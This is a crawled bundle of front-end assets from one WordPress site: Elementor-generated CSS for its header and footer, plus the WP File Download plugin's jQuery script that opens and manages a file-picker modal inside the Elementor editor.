.elementor-element.elementor-element-016e6fd .elementor-social-icon:hover i{color:var( --e-global-color-9e78dc2 );}.elementor-865 .elementor-element.elementor-element-016e6fd .elementor-social-icon:hover svg{fill:var( --e-global-color-9e78dc2 );}.elementor-865 .elementor-element.elementor-element-063440a{width:auto;max-width:auto;}.elementor-865 .elementor-element.elementor-element-063440a > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-865 .elementor-element.elementor-element-063440a .gsc-search-box{text-align:center;}.elementor-865 .elementor-element.elementor-element-063440a .gsc-search-box .control-search i{font-size:16px;color:#FFFFFF;}.elementor-865 .elementor-element.elementor-element-063440a .gsc-search-box .control-search svg{width:16px;fill:#FFFFFF;}.elementor-865 .elementor-element.elementor-element-063440a .gsc-search-box .control-search{padding:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-063440a .gsc-search-box .control-search:hover i{color:var( --e-global-color-accent );}.elementor-865 .elementor-element.elementor-element-063440a .gsc-search-box .control-search:hover svg{fill:var( --e-global-color-accent );}.elementor-865 .elementor-element.elementor-element-063440a .gsc-search-box .gva-search .gva-search-content{padding:15px 15px 15px 15px;}.elementor-865 .elementor-element.elementor-element-063440a .gsc-search-box .gva-search-content{width:200px;}.gv-sticky-wrapper.is-fixed > .elementor-section{background:#FFFFFF!important;}.elementor-865 .elementor-element.elementor-element-9d56d43{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1A;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-bb0dcec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-bb0dcec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-bb0dcec > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-865 .elementor-element.elementor-element-00a5b24 .gsc-logo .site-branding-logo{max-width:128px;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-92fb1e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-92fb1e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-92fb1e5 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-865 .elementor-element.elementor-element-3584074 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-3584074 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}@media(min-width:768px){.elementor-865 .elementor-element.elementor-element-bb0dcec{width:15%;}.elementor-865 .elementor-element.elementor-element-92fb1e5{width:85%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://afnhi.org/wp-content/uploads/elementor/css/post-866.css?ver=1766605865
body_size: 5254
content:
.elementor-866 .elementor-element.elementor-element-5043f31:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-5043f31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#144047;}.elementor-866 .elementor-element.elementor-element-5043f31 > .elementor-background-overlay{background-image:url("https://afnhi.org/wp-content/uploads/2021/08/shape-3.png");opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-5043f31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:032px 0px 32px 0px;}.elementor-866 .elementor-element.elementor-element-688c23f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-f3ba385 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-2d02239.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-866 .elementor-element.elementor-element-2d02239 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-a31f855 > .elementor-widget-container{background-color:#FFFFFF;padding:10px 10px 10px 10px;border-radius:5px 5px 5px 5px;}.elementor-866 .elementor-element.elementor-element-95b27f4{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-widget-container{text-align:center;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.9em;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon i{color:#FEFEFF;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon svg{fill:#FEFEFF;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-866 .elementor-element.elementor-element-ca0a23e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-facc05a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-d01ae78:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-d01ae78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-866 .elementor-element.elementor-element-d01ae78 > .elementor-background-overlay{background-image:url("https://afnhi.org/wp-content/uploads/2021/08/shape-3.png");background-position:top center;background-repeat:repeat-x;opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-d01ae78{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:05px 05px 05px 05px;}.elementor-866 .elementor-element.elementor-element-13d26d1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-33680e7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-33680e7{text-align:center;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-866 .elementor-element.elementor-element-688c23f{width:50%;}.elementor-866 .elementor-element.elementor-element-f3ba385{width:50%;}.elementor-866 .elementor-element.elementor-element-2d02239{width:50%;}.elementor-866 .elementor-element.elementor-element-ca0a23e{width:50%;}.elementor-866 .elementor-element.elementor-element-facc05a{width:50%;}}@media(min-width:1025px){.elementor-866 .elementor-element.elementor-element-d01ae78 > .elementor-background-overlay{background-attachment:scroll;}}@media(max-width:1024px){.elementor-866 .elementor-element.elementor-element-5043f31{padding:60px 0px 60px 0px;}.elementor-866 .elementor-element.elementor-element-688c23f > .elementor-element-populated{margin:0px 0px 45px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-f3ba385 > .elementor-element-populated{margin:0px 0px 45px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-2d02239 > .elementor-element-populated{margin:0px 0px 45px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-widget-container{text-align:left;}.elementor-866 .elementor-element.elementor-element-ca0a23e > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://afnhi.org/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.js?ver=6.9
body_size: 5791
content:
/**
 * Load the wp File Download Frame
 */
function wpfd_elementor_frameload() {
    jQuery("#wpfd_elementor_loader").hide();
    jQuery("#wpfdelementormodalframe").css('visibility',"visible");
    jQuery("#wpfdelementormodalframe").show();
}

function wpfd_file_widget_trigger_controls() {
    jQuery('.elementor-control.wpfd-file-id-controls input[data-setting="wpfd_file_id"]', window.parent.document).trigger('input');
    jQuery('.elementor-control.wpfd-category-id-controls input[data-setting="wpfd_category_id"]', window.parent.document).trigger('input');
    jQuery('.elementor-control.wpfd-file-name-controls input[data-setting="wpfd_file_name"]', window.parent.document).trigger('input');
}

function wpfd_category_widget_trigger_controls() {
    jQuery('.elementor-control.elementor-control-wpfd_selected_category_id input[data-setting="wpfd_selected_category_id"]', window.parent.document).trigger('input');
    jQuery('.elementor-control.elementor-control-wpfd_selected_category_name input[data-setting="wpfd_selected_category_name"]', window.parent.document).trigger('input');
}

jQuery(document).ready(function ($) {
    $('.wpfdelementorlaunch').leanModal({
        top: 20, beforeShow: function () {
            $("#wpfdelementormodal").css("height", "90%");
            $("#wpfdelementormodalframe").css('visibility', 'hidden');
            $("#wpfdelementormodalframe").hide();
            $("#wpfdelementormodalframe").attr('src', $("#wpfdelementormodalframe").data('src'));
            $("#wpfd_elementor_loader").show();
        }
    });
    if (typeof wpfd_elemetor_vars !== "undefined") {
        $('body').append('<div id="wpfdelementormodal" class="wpfdelementormodal-elementor"><img src="' + wpfd_elemetor_vars.dir + 'app/admin/assets/images/spinner-2x.gif" alt="Loading..." width="32" id="wpfd_elementor_loader" /><iframe id="wpfdelementormodalframe" onload="wpfd_elementor_frameload()"  width="100%" height="100%" marginWidth="0" marginHeight="0" frameBorder="0" scrolling="auto" data-src="admin.php?page=wpfd&noheader=1&caninsert=1&elementorbuilder=1"></iframe><button id="wpfd-close-elementor-modal">x</button></div>');
    }
    $(document).on("click", '.wpfdelementorlaunch', function (e) {
        window.selectedCatId = $('[data-setting="wpfd_category_id"]').val();
        window.selectedFileId = $('[data-setting="wpfd_file_id"]').val();
        $("#wpfdelementormodal").css("height", "90%");
        $("#wpfdelementormodalframe").css('visibility', 'hidden');
        $("#wpfdelementormodalframe").attr('src', $("#wpfdelementormodalframe").data('src'));
        $("#wpfd_elementor_loader").show();

        var modal_id = $(this).attr("href");
        //var modal_height=$(modal_id).outerHeight();
        var modal_width = $(modal_id).outerWidth();
        $("#lean_overlay").css({"display": "block", opacity: 0});
        $("#lean_overlay").fadeTo(200, 0.5);
        $(modal_id).css({"visibility": "visible", "display": "block", "text-align": "center", "position": "fixed", "opacity": 0, "z-index": 100102, "left": 50 + "%", "margin-left": -(modal_width / 2) + "px", "top": "20px"});
        $(modal_id).fadeTo(200, 1);
        $('#wpfdelementormodal.wpfdelementormodal-elementor #wpfdelementormodalframe').removeClass('wpfdelementormodalframe-category').addClass('wpfdelementormodalframe-single-file');
        $('#wpfdelementormodalframe.wpfdelementormodalframe-single-file').load(function () {
            var frameContents;
            frameContents = $("#wpfdelementormodalframe.wpfdelementormodalframe-single-file").contents();
            frameContents.find("#insertcategory").css({'visibility': 'hidden', 'display': 'none', 'border': 'unset', 'background-color': 'transparent', 'box-shadow': 'unset', 'color': 'transparent', 'width': '0', 'height': '0', 'margin': '0', 'padding': '0'});
        });
    });

    $(document).on("click", '.wpfdcategorylaunch', function (e) {
        window.selectedCatId = $('[data-setting="wpfd_selected_category_id"]').val();
        $("#wpfdelementormodal").css("height", "90%");
        $("#wpfdelementormodalframe").css('visibility', 'hidden');

        $("#wpfdelementormodalframe").attr('src', $("#wpfdelementormodalframe").data('src'));
        $("#wpfd_elementor_loader").show();

        var modal_id = $(this).attr("href");
        var modal_width = $(modal_id).outerWidth();
        $("#lean_overlay").css({"display": "block", opacity: 0});
        $("#lean_overlay").fadeTo(200, 0.5);
        $(modal_id).css({"visibility": "visible", "display": "block", "text-align": "center", "position": "fixed", "opacity": 0, "z-index": 100102, "left": 50 + "%", "margin-left": -(modal_width / 2) + "px", "top": "20px"});
        $(modal_id).fadeTo(200, 1);

        $('#wpfdelementormodal.wpfdelementormodal-elementor #wpfdelementormodalframe').removeClass('wpfdelementormodalframe-single-file').addClass('wpfdelementormodalframe-category');
        $('#wpfdelementormodalframe.wpfdelementormodalframe-category').load(function () {
            var frameContents;
            frameContents = $("#wpfdelementormodalframe.wpfdelementormodalframe-category").contents();
            frameContents.find("#insertfile").css({'visibility': 'hidden', 'display': 'none', 'border': 'unset', 'background-color': 'transparent', 'box-shadow': 'unset', 'color': 'transparent', 'width': '0', 'height': '0', 'margin': '0', 'padding': '0'});
        });
    });

    $(document).on('click', '#wpfd-close-elementor-modal', function (e) {
        $('#lean_overlay', window.parent.document).fadeOut(300);
        $('#wpfdelementormodal', window.parent.document).fadeOut(300);
    });

    $(document).on('click','.elementor-control .elementor-control-title',function (e) {
        e.preventDefault();
    });
    return false;
});
